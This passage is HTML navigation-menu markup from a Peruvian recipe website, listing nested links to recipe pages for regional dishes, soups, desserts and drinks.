		<li id="menu-item-35608" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35608"><a class="dropdown-item" title="Guiso de Quinua" href="https://comidasperuanas.com.pe/2023/06/12/guiso-de-quinua/">Guiso de Quinua</a></li>
		<li id="menu-item-35609" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35609"><a class="dropdown-item" title="Guiso de Quinua con Pollo" href="https://comidasperuanas.com.pe/2024/05/08/guiso-de-quinua-con-pollo/">Guiso de Quinua con Pollo</a></li>
		<li id="menu-item-35287" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35287"><a class="dropdown-item" title="Chaufa de Quinua" href="https://comidasperuanas.com.pe/2023/06/18/chaufa-de-quinua/">Chaufa de Quinua</a></li>
		<li id="menu-item-35611" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35611"><a class="dropdown-item" title="Higado Encebollado Receta" href="https://comidasperuanas.com.pe/2023/08/03/higado-encebollado-receta/">Higado Encebollado Receta</a></li>
	</ul>
</li>
	<li id="menu-item-35220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35220"><a class="dropdown-item" title="Comidas Peruanas Fáciles" href="https://comidasperuanas.com.pe/comidas-peruanas-faciles/">Comidas Peruanas Fáciles</a></li>
	<li id="menu-item-35218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35218 dropdown"><a class="dropdown-item" title="Comida Peruana Nikkei" href="https://comidasperuanas.com.pe/comida-peruana-nikkei/">Comida Peruana Nikkei</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-35222" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-35222 dropdown"><a class="dropdown-item" title="Arroz Chaufa" href="https://comidasperuanas.com.pe/2023/05/22/arroz-chaufa/">Arroz Chaufa</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-35286" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35286"><a class="dropdown-item" title="Chaufa de Pescado Receta" href="https://comidasperuanas.com.pe/2023/08/31/chaufa-de-pescado-receta/">Chaufa de Pescado Receta</a></li>
			<li id="menu-item-35223" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35223"><a class="dropdown-item" title="Arroz Chaufa Charapa" href="https://comidasperuanas.com.pe/2023/07/08/arroz-chaufa-charapa/">Arroz Chaufa Charapa</a></li>
			<li id="menu-item-35224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35224"><a class="dropdown-item" title="Arroz Chaufa con Pollo Receta de la Abuela" href="https://comidasperuanas.com.pe/2024/07/17/arroz-chaufa-con-pollo-receta-de-la-abuela/">Arroz Chaufa con Pollo Receta de la Abuela</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-35282" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-35282 dropdown"><a class="dropdown-item" title="Chancho al Cilindro Receta Peruana" href="https://comidasperuanas.com.pe/2023/12/31/chancho-al-cilindro-receta-peruana/">Chancho al Cilindro Receta Peruana</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-35283" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35283"><a class="dropdown-item" title="Chancho al Palo" href="https://comidasperuanas.com.pe/2024/04/01/chancho-al-palo/">Chancho al Palo</a></li>
	</ul>
</li>
	<li id="menu-item-35179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35179 dropdown"><a class="dropdown-item" title="Platos Peruanos" href="https://comidasperuanas.com.pe/platos-peruanos/">Platos Peruanos</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-35622" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35622"><a class="dropdown-item" title="Lechon al Horno Receta" href="https://comidasperuanas.com.pe/2023/12/08/lechon-al-horno-receta/">Lechon al Horno Receta</a></li>
		<li id="menu-item-35624" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35624"><a class="dropdown-item" title="Locro de Pecho Receta" href="https://comidasperuanas.com.pe/2023/12/17/locro-de-pecho-receta/">Locro de Pecho Receta</a></li>
		<li id="menu-item-35625" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35625"><a class="dropdown-item" title="Locro de Zapallo Receta" href="https://comidasperuanas.com.pe/2023/08/03/locro-de-zapallo-receta/">Locro de Zapallo Receta</a></li>
		<li id="menu-item-35632" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35632"><a class="dropdown-item" title="Matasquita de Carne Receta" href="https://comidasperuanas.com.pe/2023/12/08/matasquita-de-carne-receta/">Matasquita de Carne Receta</a></li>
		<li id="menu-item-35226" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35226"><a class="dropdown-item" title="Arroz con Pato" href="https://comidasperuanas.com.pe/2023/07/16/arroz-con-pato/">Arroz con Pato</a></li>
		<li id="menu-item-35604" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35604"><a class="dropdown-item" title="Estofado de Res" href="https://comidasperuanas.com.pe/2023/05/26/estofado-de-res/">Estofado de Res</a></li>
		<li id="menu-item-35280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35280"><a class="dropdown-item" title="Chairo Arequipeño" href="https://comidasperuanas.com.pe/2023/07/13/chairo-arequipeno/">Chairo Arequipeño</a></li>
		<li id="menu-item-35606" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35606"><a class="dropdown-item" title="Frito Trujillano" href="https://comidasperuanas.com.pe/2023/07/16/frito-trujillano/">Frito Trujillano</a></li>
		<li id="menu-item-35607" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35607"><a class="dropdown-item" title="Guargueros Receta" href="https://comidasperuanas.com.pe/2023/11/01/guargueros-receta/">Guargueros Receta</a></li>
		<li id="menu-item-35614" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35614"><a class="dropdown-item" title="Jalea de Pescado" href="https://comidasperuanas.com.pe/2023/05/29/jalea-de_pescados-comidas-peruanas-platos-tipicos-de-la-costa-receta/">Jalea de Pescado</a></li>
		<li id="menu-item-35615" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35615"><a class="dropdown-item" title="Jalea Mixta" href="https://comidasperuanas.com.pe/2023/05/30/jalea-mixta/">Jalea Mixta</a></li>
		<li id="menu-item-35616" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35616"><a class="dropdown-item" title="Juane" href="https://comidasperuanas.com.pe/2023/05/09/juane/">Juane</a></li>
		<li id="menu-item-35617" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35617"><a class="dropdown-item" title="Juane de Yuca" href="https://comidasperuanas.com.pe/2023/08/10/juane-de-yuca/">Juane de Yuca</a></li>
		<li id="menu-item-35613" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35613"><a class="dropdown-item" title="Inchicapi de Gallina Receta" href="https://comidasperuanas.com.pe/2023/05/27/inchicapi-de-gallina-receta/">Inchicapi de Gallina Receta</a></li>
		<li id="menu-item-35284" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35284"><a class="dropdown-item" title="Chanfainita Receta" href="https://comidasperuanas.com.pe/2023/07/30/chanfainita-receta/">Chanfainita Receta</a></li>
		<li id="menu-item-35285" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35285"><a class="dropdown-item" title="Chaque" href="https://comidasperuanas.com.pe/2023/07/12/chaque/">Chaque</a></li>
		<li id="menu-item-35281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35281"><a class="dropdown-item" title="Chancho a la Caja China para Negocios" href="https://comidasperuanas.com.pe/2023/07/28/chancho-a-la-caja-china-para-negocio/">Chancho a la Caja China para Negocios</a></li>
		<li id="menu-item-35252" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-35252 dropdown"><a class="dropdown-item" title="Cau Cau de Mondongo" href="https://comidasperuanas.com.pe/2023/07/05/cau-cau-de-mondongo/">Cau Cau de Mondongo</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-35253" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35253"><a class="dropdown-item" title="Cau Cau de Mondongo y Anticuchos en El Gran Chef Famosos" href="https://comidasperuanas.com.pe/2023/11/01/cau-cau-de-mondongo-y-anticuchos-en-el-gran-chef-famosos/">Cau Cau de Mondongo y Anticuchos en El Gran Chef Famosos</a></li>
		</ul>
</li>
		<li id="menu-item-35232" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35232"><a class="dropdown-item" title="Arroz Tapado" href="https://comidasperuanas.com.pe/2023/07/20/arroz-tapado/">Arroz Tapado</a></li>
		<li id="menu-item-35235" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35235"><a class="dropdown-item" title="Asado de Carne Receta" href="https://comidasperuanas.com.pe/2023/12/29/asado-de-carne-receta/">Asado de Carne Receta</a></li>
		<li id="menu-item-35238" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35238"><a class="dropdown-item" title="Bistec a lo Pobre Receta" href="https://comidasperuanas.com.pe/2023/08/21/bistec-a-lo-pobre-receta/">Bistec a lo Pobre Receta</a></li>
		<li id="menu-item-35564" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35564"><a class="dropdown-item" title="Chijaukay Receta Peruana" href="https://comidasperuanas.com.pe/2023/11/04/chijaukay-receta-peruana/">Chijaukay Receta Peruana</a></li>
		<li id="menu-item-35567" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35567"><a class="dropdown-item" title="Chinguirito Receta Peruana" href="https://comidasperuanas.com.pe/2023/11/29/chinguirito-receta-peruana/">Chinguirito Receta Peruana</a></li>
		<li id="menu-item-35239" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35239"><a class="dropdown-item" title="Bistec Peruano Receta" href="https://comidasperuanas.com.pe/2023/10/14/bistec-peruano-receta/">Bistec Peruano Receta</a></li>
		<li id="menu-item-35241" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35241"><a class="dropdown-item" title="Butifarra Peruana" href="https://comidasperuanas.com.pe/2023/11/15/butifarra-peruana/">Butifarra Peruana</a></li>
		<li id="menu-item-35242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35242"><a class="dropdown-item" title="Cabrito Norteño" href="https://comidasperuanas.com.pe/2023/05/26/cabrito-norteno/">Cabrito Norteño</a></li>
		<li id="menu-item-35243" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35243"><a class="dropdown-item" title="Caigua Rellena Receta" href="https://comidasperuanas.com.pe/2023/08/17/caigua-rellena-receta/">Caigua Rellena Receta</a></li>
		<li id="menu-item-35201" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-35201 dropdown"><a class="dropdown-item" title="Adobo Arequipeño" href="https://comidasperuanas.com.pe/2023/07/12/adobo-arequipeno/">Adobo Arequipeño</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-35202" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35202"><a class="dropdown-item" title="Adobo de Carne Receta" href="https://comidasperuanas.com.pe/2023/10/23/adobo-de-carne-receta/">Adobo de Carne Receta</a></li>
			<li id="menu-item-35203" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35203"><a class="dropdown-item" title="Adobo de Pavita Receta" href="https://comidasperuanas.com.pe/2023/10/18/adobo-de-pavita-receta/">Adobo de Pavita Receta</a></li>
			<li id="menu-item-35204" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35204"><a class="dropdown-item" title="Adobo de Pollo Receta" href="https://comidasperuanas.com.pe/2023/09/06/adobo-de-pollo-receta/">Adobo de Pollo Receta</a></li>
		</ul>
</li>
		<li id="menu-item-35194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35194 dropdown"><a class="dropdown-item" title="Receta Aji de Gallina" href="https://comidasperuanas.com.pe/receta-aji-de-gallina/">Receta Aji de Gallina</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-35209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35209"><a class="dropdown-item" title="Aji de Cocona" href="https://comidasperuanas.com.pe/2023/07/27/aji-de-cocona/">Aji de Cocona</a></li>
		</ul>
</li>
		<li id="menu-item-35214" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35214"><a class="dropdown-item" title="Arroz a la Cubana Receta" href="https://comidasperuanas.com.pe/2023/12/09/arroz-a-la-cubana-receta/">Arroz a la Cubana Receta</a></li>
		<li id="menu-item-35217" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-35217 dropdown"><a class="dropdown-item" title="Arroz Arabe Receta" href="https://comidasperuanas.com.pe/2023/12/23/arroz-arabe-receta/">Arroz Arabe Receta</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-35216" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35216"><a class="dropdown-item" title="Arroz Arabe con Pollo al Horno" href="https://comidasperuanas.com.pe/2024/03/28/arroz-arabe-con-pollo-al-horno/">Arroz Arabe con Pollo al Horno</a></li>
		</ul>
</li>
		<li id="menu-item-35185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35185 dropdown"><a class="dropdown-item" title="Anticuchos Receta 2024" href="https://comidasperuanas.com.pe/anticuchos-receta-2024/">Anticuchos Receta 2024</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-35212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35212"><a class="dropdown-item" title="Anticuchos de Corazon Receta Saludable" href="https://comidasperuanas.com.pe/2023/08/27/anticuchos-de-corazon-receta-saludable/">Anticuchos de Corazon Receta Saludable</a></li>
			<li id="menu-item-35213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35213"><a class="dropdown-item" title="Anticuchos Receta" href="https://comidasperuanas.com.pe/2023/05/09/anticuchos-receta/">Anticuchos Receta</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-35177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35177 dropdown"><a class="dropdown-item" title="Dulces Peruanos" href="https://comidasperuanas.com.pe/dulces-peruanos-2/">Dulces Peruanos</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-35630" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35630"><a class="dropdown-item" title="Manjar Blanco Receta Peruana" href="https://comidasperuanas.com.pe/2023/08/13/manjar-blanco-receta-peruana/">Manjar Blanco Receta Peruana</a></li>
		<li id="menu-item-35572" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35572"><a class="dropdown-item" title="Chocotejas Receta Peruana" href="https://comidasperuanas.com.pe/2023/09/07/chocotejas-receta-peruana/">Chocotejas Receta Peruana</a></li>
	</ul>
</li>
	<li id="menu-item-35180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35180 dropdown"><a class="dropdown-item" title="Postres peruanos" href="https://comidasperuanas.com.pe/postres-peruanos/">Postres peruanos</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-35582" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35582"><a class="dropdown-item" title="Cupcakes Receta de Zapallo para Halloween" href="https://comidasperuanas.com.pe/2024/10/21/cupcakes-receta-de-zapallo-para-halloween/">Cupcakes Receta de Zapallo para Halloween</a></li>
		<li id="menu-item-35581" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35581"><a class="dropdown-item" title="Crema Volteada Receta Peruana" href="https://comidasperuanas.com.pe/2023/08/20/crema-volteada-receta-peruana/">Crema Volteada Receta Peruana</a></li>
		<li id="menu-item-35225" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35225"><a class="dropdown-item" title="Arroz con Leche" href="https://comidasperuanas.com.pe/2023/05/13/arroz-con-leche/">Arroz con Leche</a></li>
		<li id="menu-item-35234" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35234"><a class="dropdown-item" title="Arroz Zambito" href="https://comidasperuanas.com.pe/2023/07/26/arroz-zambito/">Arroz Zambito</a></li>
	</ul>
</li>
	<li id="menu-item-35183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35183 dropdown"><a class="dropdown-item" title="Sopas Peruanas" href="https://comidasperuanas.com.pe/sopas-peruanas/">Sopas Peruanas</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-35568" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35568"><a class="dropdown-item" title="Chiri Uchu" href="https://comidasperuanas.com.pe/2023/07/12/chiri-uchu/">Chiri Uchu</a></li>
		<li id="menu-item-35574" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35574"><a class="dropdown-item" title="Chupe de Camarones" href="https://comidasperuanas.com.pe/2023/05/22/chupe-de-camarones/">Chupe de Camarones</a></li>
		<li id="menu-item-35575" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35575"><a class="dropdown-item" title="Chupe de Pescado" href="https://comidasperuanas.com.pe/2023/07/06/chupe-de-pescado/">Chupe de Pescado</a></li>
		<li id="menu-item-35592" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35592"><a class="dropdown-item" title="El Chupe Peruano" href="https://comidasperuanas.com.pe/2023/08/08/el-chupe-peruano/">El Chupe Peruano</a></li>
		<li id="menu-item-35565" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35565"><a class="dropdown-item" title="Chilcano de Pescado" href="https://comidasperuanas.com.pe/2023/06/22/chilcano-de-pescado/">Chilcano de Pescado</a></li>
		<li id="menu-item-35250" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-35250 dropdown"><a class="dropdown-item" title="Carapulcra Receta" href="https://comidasperuanas.com.pe/2023/11/22/carapulcra-receta/">Carapulcra Receta</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-35249" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35249"><a class="dropdown-item" title="Carapulcra con Sopa Seca" href="https://comidasperuanas.com.pe/2023/06/30/carapulcra-con-sopa-seca/">Carapulcra con Sopa Seca</a></li>
			<li id="menu-item-35251" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35251"><a class="dropdown-item" title="Carapulcra y Anticuchos El Gran Chef Famosos la Revancha" href="https://comidasperuanas.com.pe/2024/01/26/carapulcra-y-anticuchos-el-gran-chef-famosos-la-revancha/">Carapulcra y Anticuchos El Gran Chef Famosos la Revancha</a></li>
		</ul>
</li>
		<li id="menu-item-35244" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35244"><a class="dropdown-item" title="Caldo de Cabeza de Cordero Receta" href="https://comidasperuanas.com.pe/2023/11/14/caldo-de-cabeza-de-cordero-receta/">Caldo de Cabeza de Cordero Receta</a></li>
		<li id="menu-item-35248" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35248"><a class="dropdown-item" title="Caldo Verde de Cajamarca Receta" href="https://comidasperuanas.com.pe/2023/11/01/caldo-verde-de-cajamarca-receta/">Caldo Verde de Cajamarca Receta</a></li>
		<li id="menu-item-35245" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35245"><a class="dropdown-item" title="Caldo de Gallina Receta" href="https://comidasperuanas.com.pe/2023/05/28/caldo-de-gallina-receta/">Caldo de Gallina Receta</a></li>
		<li id="menu-item-35195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35195"><a class="dropdown-item" title="Receta Caldo de Gallina" href="https://comidasperuanas.com.pe/receta-caldo-de-gallina/">Receta Caldo de Gallina</a></li>
		<li id="menu-item-35247" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35247"><a class="dropdown-item" title="Caldo de Pollo vs Caldo de Gallina" href="https://comidasperuanas.com.pe/2024/04/29/caldo-de-pollo-vs-caldo-de-gallina/">Caldo de Pollo vs Caldo de Gallina</a></li>
		<li id="menu-item-35197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35197"><a class="dropdown-item" title="Receta Chupe de Camarones" href="https://comidasperuanas.com.pe/receta-chupe-de-camarones/">Receta Chupe de Camarones</a></li>
		<li id="menu-item-35206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35206"><a class="dropdown-item" title="Aguadito" href="https://comidasperuanas.com.pe/2023/06/13/aguadito/">Aguadito</a></li>
		<li id="menu-item-35246" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35246"><a class="dropdown-item" title="Caldo de Mote Receta" href="https://comidasperuanas.com.pe/2023/09/13/caldo-de-mote-receta/">Caldo de Mote Receta</a></li>
	</ul>
</li>
	<li id="menu-item-35182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35182 dropdown"><a class="dropdown-item" title="Salsas Peruanas" href="https://comidasperuanas.com.pe/salsas-peruanas/">Salsas Peruanas</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-35191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35191"><a class="dropdown-item" title="Huacatay" href="https://comidasperuanas.com.pe/huacatay/">Huacatay</a></li>
	</ul>
</li>
	<li id="menu-item-35178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35178 dropdown"><a class="dropdown-item" title="Entradas Peruanas" href="https://comidasperuanas.com.pe/entradas-peruanas/">Entradas Peruanas</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-35240" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35240"><a class="dropdown-item" title="Brochetas de Suri Gusano" href="https://comidasperuanas.com.pe/2023/07/19/brochetas-de-suri-gusano/">Brochetas de Suri Gusano</a></li>
		<li id="menu-item-35196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35196"><a class="dropdown-item" title="Receta Causa Rellena" href="https://comidasperuanas.com.pe/receta-causa-rellena/">Receta Causa Rellena</a></li>
		<li id="menu-item-35198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35198"><a class="dropdown-item" title="Receta Papa a la Huancaina" href="https://comidasperuanas.com.pe/receta-papa-a-la-huancaina/">Receta Papa a la Huancaina</a></li>
	</ul>
</li>
	<li id="menu-item-35160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35160 dropdown"><a class="dropdown-item" title="Platos Tipicos del Peru" href="https://comidasperuanas.com.pe/platos-tipicos-del-peru/">Platos Tipicos del Peru</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-35157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35157 dropdown"><a class="dropdown-item" title="Platos tipicos de la costa" href="https://comidasperuanas.com.pe/platos-tipicos-de-la-costa/">Platos tipicos de la costa</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-35168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35168"><a class="dropdown-item" title="Platos Tipicos de Lima" href="https://comidasperuanas.com.pe/platos-tipicos-de-lima/">Platos Tipicos de Lima</a></li>
			<li id="menu-item-35171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35171"><a class="dropdown-item" title="Platos Tipicos de Trujillo" href="https://comidasperuanas.com.pe/platos-tipicos-de-trujillo/">Platos Tipicos de Trujillo</a></li>
			<li id="menu-item-35169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35169"><a class="dropdown-item" title="Platos Tipicos de Piura" href="https://comidasperuanas.com.pe/platos-tipicos-de-piura/">Platos Tipicos de Piura</a></li>
			<li id="menu-item-35165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35165"><a class="dropdown-item" title="Platos Tipicos de Ica" href="https://comidasperuanas.com.pe/platos-tipicos-de-ica/">Platos Tipicos de Ica</a></li>
			<li id="menu-item-35167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35167"><a class="dropdown-item" title="Platos Tipicos de Lambayeque" href="https://comidasperuanas.com.pe/platos-tipicos-de-lambayeque/">Platos Tipicos de Lambayeque</a></li>
		</ul>
</li>
		<li id="menu-item-35158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35158 dropdown"><a class="dropdown-item" title="Platos Tipicos de la Selva Peruana" href="https://comidasperuanas.com.pe/platos-tipicos-de-la-selva/">Platos Tipicos de la Selva Peruana</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-35166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35166"><a class="dropdown-item" title="Platos Típicos de Iquitos" href="https://comidasperuanas.com.pe/platos-tipicos-de-iquitos/">Platos Típicos de Iquitos</a></li>
		</ul>
</li>
		<li id="menu-item-35159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35159 dropdown"><a class="dropdown-item" title="Platos Tipicos de la Sierra" href="https://comidasperuanas.com.pe/platos-tipicos-de-la-sierra/">Platos Tipicos de la Sierra</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-35170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35170"><a class="dropdown-item" title="Platos Tipicos de Puno" href="https://comidasperuanas.com.pe/platos-tipicos-de-puno/">Platos Tipicos de Puno</a></li>
			<li id="menu-item-35161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35161"><a class="dropdown-item" title="Platos Tipicos de Arequipa" href="https://comidasperuanas.com.pe/platos-tipicos-de-arequipa/">Platos Tipicos de Arequipa</a></li>
			<li id="menu-item-35162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35162"><a class="dropdown-item" title="Platos Tipicos de Ayacucho" href="https://comidasperuanas.com.pe/platos-tipicos-de-ayacucho/">Platos Tipicos de Ayacucho</a></li>
			<li id="menu-item-35163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35163"><a class="dropdown-item" title="Platos Tipicos de Cajamarca" href="https://comidasperuanas.com.pe/platos-tipicos-de-cajamarca/">Platos Tipicos de Cajamarca</a></li>
			<li id="menu-item-35164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35164"><a class="dropdown-item" title="Platos Tipicos de Cusco" href="https://comidasperuanas.com.pe/platos-tipicos-de-cusco/">Platos Tipicos de Cusco</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-35174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35174 dropdown"><a class="dropdown-item" title="Bebidas Peruanas" href="https://comidasperuanas.com.pe/bebidas-peruanas/">Bebidas Peruanas</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-35612" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35612"><a class="dropdown-item" title="Inca Kola la Gaseosa Peruana" href="https://comidasperuanas.com.pe/2023/11/06/inca-kola-la-gaseosa-peruana/">Inca Kola la Gaseosa Peruana</a></li>
		<li id="menu-item-35623" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35623"><a class="dropdown-item" title="Limonada Frozen Receta" href="https://comidasperuanas.com.pe/2023/11/04/limonada-frozen-receta/">Limonada Frozen Receta</a></li>
		<li id="menu-item-35631" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35631"><a class="dropdown-item" title="Masato" href="https://comidasperuanas.com.pe/2023/06/19/masato/">Masato</a></li>
		<li id="menu-item-35633" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35633"><a class="dropdown-item" title="Mate de Coca Receta" href="https://comidasperuanas.com.pe/2023/10/25/mate-de-coca-receta/">Mate de Coca Receta</a></li>
		<li id="menu-item-35570" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35570"><a class="dropdown-item" title="Chocolate Caliente Receta Giacomo Bocchio" href="https://comidasperuanas.com.pe/2023/12/12/chocolate-caliente-receta-giacomo-bocchio/">Chocolate Caliente Receta Giacomo Bocchio</a></li>
		<li id="menu-item-35571" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35571"><a class="dropdown-item" title="Chocolate Caliente Receta Peruana" href="https://comidasperuanas.com.pe/2023/12/23/chocolate-caliente-receta-peruana/">Chocolate Caliente Receta Peruana</a></li>
		<li id="menu-item-35566" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35566"><a class="dropdown-item" title="Chilcano de Pisco" href="https://comidasperuanas.com.pe/2023/06/08/chilcano-de-pisco/">Chilcano de Pisco</a></li>
		<li id="menu-item-35290" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35290"><a class="dropdown-item" title="Chicha Morada" href="https://comidasperuanas.com.pe/2023/06/26/chicha-morada/">Chicha Morada</a></li>
		<li id="menu-item-35207" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35207"><a class="dropdown-item" title="Aguajina de la Selva" href="https://comidasperuanas.com.pe/2023/07/26/aguajina-de-la-selva/">Aguajina de la Selva</a></li>
		<li id="menu-item-35289" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35289"><a class="dropdown-item" title="Chicha Jora Receta 2024" href="https://comidasperuanas.com.pe/2024/02/21/chicha-jora-receta-2024/">Chicha Jora Receta 2024</a></li>
		<li id="menu-item-35205" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35205"><a class="dropdown-item" title="Agua de Cocona Receta" href="https://comidasperuanas.com.pe/2023/08/26/agua-de-cocona-receta/">Agua de Cocona Receta</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35175 dropdown"><a class="nav-link" title="Contacto Comidas Peruanas" href="https://comidasperuanas.com.pe/contacto-comidas-peruanas/" data-toggle="dropdown">Contacto Comidas Peruanas </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-35184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35184"><a class="dropdown-item" title="Subscribirse a Comidas Peruanas" href="https://comidasperuanas.com.pe/subscribirse-a-comidas-peruanas/">Subscribirse a Comidas Peruanas</a></li>
